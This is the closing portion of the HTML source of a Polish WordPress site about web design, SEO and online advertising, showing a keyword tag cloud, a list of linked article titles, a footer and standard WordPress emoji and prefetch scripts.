<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 18.294117647059pt;" aria-label="pozycjonowanie stron internetowych Gdańsk (8 elementów)">pozycjonowanie stron internetowych Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-33 tag-link-position-24" style="font-size: 11.294117647059pt;" aria-label="pozycjonowanie stron internetowych rzeszów (5 elementów)">pozycjonowanie stron internetowych rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-warszawa/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="Pozycjonowanie stron internetowych Warszawa (5 elementów)">Pozycjonowanie stron internetowych Warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-www-gdansk/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie stron www gdańsk (6 elementów)">pozycjonowanie stron www gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/program-sklepu-www/" class="tag-cloud-link tag-link-3 tag-link-position-27" style="font-size: 18.294117647059pt;" aria-label="program sklepu www (8 elementów)">program sklepu www</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-dla-firm-w-warszawie/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="Projektowanie logo dla firm w Warszawie (6 elementów)">Projektowanie logo dla firm w Warszawie</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-firmy/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="Projektowanie logo firmy (10 elementów)">Projektowanie logo firmy</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 18.294117647059pt;" aria-label="Projektowanie logo Warszawa (8 elementów)">Projektowanie logo Warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-sklepow-internetowych/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="projektowanie sklepów internetowych (6 elementów)">projektowanie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-stron-gdansk/" class="tag-cloud-link tag-link-38 tag-link-position-32" style="font-size: 14.176470588235pt;" aria-label="projektowanie stron gdańsk (6 elementów)">projektowanie stron gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/prowadzenie-facebooka-firmowego/" class="tag-cloud-link tag-link-34 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="prowadzenie facebooka firmowego (5 elementów)">prowadzenie facebooka firmowego</a>
<a href="https://strefadomeny.pl/zagadnienia/prowadzenie-facebooka-kielce/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 16.235294117647pt;" aria-label="Prowadzenie facebooka Kielce (7 elementów)">Prowadzenie facebooka Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/rejestracja-logotypu/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 20.352941176471pt;" aria-label="rejestracja logotypu (9 elementów)">rejestracja logotypu</a>
<a href="https://strefadomeny.pl/zagadnienia/reklama-facebook-kielce/" class="tag-cloud-link tag-link-16 tag-link-position-36" style="font-size: 22pt;" aria-label="Reklama facebook kielce (10 elementów)">Reklama facebook kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/reklama-na-portalu-youtube/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="Reklama na portalu YouTube (8 elementów)">Reklama na portalu YouTube</a>
<a href="https://strefadomeny.pl/zagadnienia/responsywne-sklepy-bydgoszcz/" class="tag-cloud-link tag-link-13 tag-link-position-38" style="font-size: 18.294117647059pt;" aria-label="responsywne sklepy bydgoszcz (8 elementów)">responsywne sklepy bydgoszcz</a>
<a href="https://strefadomeny.pl/zagadnienia/seo-hosting/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="seo hosting (5 elementów)">seo hosting</a>
<a href="https://strefadomeny.pl/zagadnienia/strony-www-gdansk/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 20.352941176471pt;" aria-label="strony www gdańsk (9 elementów)">strony www gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/tanie-domeny-seo/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="tanie domeny seo (4 elementy)">tanie domeny seo</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-sklepow-internetowych/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 14.176470588235pt;" aria-label="tworzenie sklepów internetowych (6 elementów)">tworzenie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-sklepow-internetowych-agencja/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 22pt;" aria-label="Tworzenie sklepów internetowych agencja (10 elementów)">Tworzenie sklepów internetowych agencja</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="tworzenie stron internetowych Rzeszów (6 elementów)">tworzenie stron internetowych Rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 22pt;" aria-label="Warszawa projektowanie logo (10 elementów)">Warszawa projektowanie logo</a></div>
</aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Reklama</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-stworzyc-skuteczna-strategie-reklamowa-na-platformie-google-ads/" rel="bookmark">Jak stworzyć skuteczną strategię reklamową na platformie Google Ads?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-warto-zainwestowac-w-reklame-na-snapchat-map/" rel="bookmark">Dlaczego warto zainwestować w reklamę na Snapchat Map?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jakie-sa-zalety-reklamy-programatycznej-w-branzy-e-commerce/" rel="bookmark">Jakie są zalety reklamy programatycznej w branży e-commerce?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/ochrona-srodowiska-znaczenie-i-metody-ochrony-srodowiska-naturalnego/" rel="bookmark">Ochrona Środowiska: Znaczenie i metody ochrony środowiska naturalnego.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-rozwijac-marke-poprzez-native-advertising/" rel="bookmark">Jak rozwijać markę poprzez native advertising?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-wewnetrzna-w-branzy-edukacyjnej/" rel="bookmark">Dlaczego warto inwestować w reklamę wewnętrzną w branży edukacyjnej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/czestotliwosci-nasluchowe-zrozumienie-dzialania-systemow-nasluchowych/" rel="bookmark">Częstotliwości Nasłuchowe: Zrozumienie działania systemów nasłuchowych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/sposoby-na-dowiedzenie-sie-czego-chca-konsumenci-za-pomoca-analityki-reklamy-online/" rel="bookmark">Sposoby na dowiedzenie się czego chcą konsumenci za pomocą analityki reklamy online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-korzystac-z-reklamy-w-oparciu-o-kontakty-crm/" rel="bookmark">Jak korzystać z reklamy w oparciu o kontakty CRM?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-korzystac-z-influencerow-mikro-w-reklamie/" rel="bookmark">Jak korzystać z influencerów mikro w reklamie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/celestyna-grzebyta-kim-jest-ta-tajemnicza-osoba/" rel="bookmark">Celestyna Grzebyta: Kim jest ta tajemnicza osoba?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/tworzenie-stron-internetowych-zielona-gora-profesjonalne-witryny-dla-twojego-biznesu-w-zielonej-gorze/" rel="bookmark">Tworzenie Stron Internetowych Zielona Góra: Profesjonalne witryny dla Twojego biznesu w Zielonej Górze.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-zwiekszyc-konwersje-na-stronie-za-pomoca-pop-upsow/" rel="bookmark">Jak zwiększyć konwersję na stronie za pomocą pop-upsów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/rejestracja-logotypu-firmy-projektowanie-logo-firmy/" rel="bookmark">Rejestracja logotypu firmy. Projektowanie logo firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-przyciagnac-uwage-mlodych-rodzicow-w-reklamie-online/" rel="bookmark">Jak przyciągnąć uwagę młodych rodziców w reklamie online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-korzystac-z-reklamy-w-oparciu-o-dane-behawioralne-w-branzy-nieruchomosci/" rel="bookmark">Jak korzystać z reklamy w oparciu o dane behawioralne w branży nieruchomości?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-efektywnie-korzystac-z-mikrokampanii-reklamowych-w-branzy-finansowej/" rel="bookmark">Jak efektywnie korzystać z mikrokampanii reklamowych w branży finansowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/sposoby-na-wykorzystanie-reklamy-holograficznej-w-przemysle/" rel="bookmark">Sposoby na wykorzystanie reklamy holograficznej w przemyśle</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-reklame-programatyczna-w-celach-lokalnego-marketingu/" rel="bookmark">Jak wykorzystać reklamę programatyczną w celach lokalnego marketingu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wydruki-na-torbach-bawelnianych-ekologiczne-torby-z-twoim-nadrukiem/" rel="bookmark">Wydruki na Torbach Bawełnianych: Ekologiczne torby z Twoim nadrukiem.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jakie-sa-najnowsze-trendy-w-reklamie-internetowej/" rel="bookmark">Jakie są najnowsze trendy w reklamie internetowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/obsluga-informatyczna-krakow-profesjonalne-wsparcie-dla-twojego-sprzetu-i-oprogramowania/" rel="bookmark">Obsługa Informatyczna Kraków: Profesjonalne wsparcie dla Twojego sprzętu i oprogramowania.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-skutecznie-wykorzystac-reklame-video-outstream/" rel="bookmark">Jak skutecznie wykorzystać reklamę video outstream</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Dumnie wspierane przez WordPressa				</a>
				<span class="sep"> | </span>
				Szablon: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://strefadomeny.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://strefadomeny.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
